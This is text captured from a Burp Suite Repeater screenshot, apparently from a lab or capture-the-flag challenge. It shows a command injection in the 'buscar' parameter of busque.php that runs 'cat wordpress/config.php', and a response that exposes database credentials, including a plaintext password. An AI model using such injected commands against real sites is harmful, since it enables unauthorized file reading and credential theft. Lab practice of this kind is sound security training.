 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: http://192.168.50.9 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /site/busque.php?buscar=cat%20wordpress/config.php
HTTP/1.1
2 Host: 192.168.50.9
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Nov 2025 18:54:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 348
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <?php
11 $servername = "localhost";
12 $database = "desafio02";
13 $username = "desafio02";
14 $password = "abygurl69";
15 // Create connection
16 $conn = mysqli_connect($servername, $username, $password,
$database);
17 // Check connection
18 if (!$conn) {
19 die("Connection failed: " . mysqli_connect_error());
20 }
21 echo "Connected successfully";
22 mysqli_close($conn);
23 ?>
24
25
Inspector
Notes
Custom actions